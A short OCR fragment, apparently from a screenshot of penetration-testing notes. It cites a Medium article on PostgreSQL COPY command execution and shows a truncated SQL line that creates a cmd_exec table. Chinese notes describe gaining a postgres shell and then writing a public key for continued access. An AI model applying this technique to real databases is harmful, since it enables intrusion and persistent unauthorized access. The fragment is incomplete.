
Nairuz Abulhul | R3d Buck3T | Medium
https://medium.com/r3d-buck3t/command-execution-with
-postgresql-copy-command-a79aef9c2767
CREATE TABLE cmd_exec(cmd_output text); COPY cmd_e
1
打到postgres shell：
然后直接写入公钥方便后续操作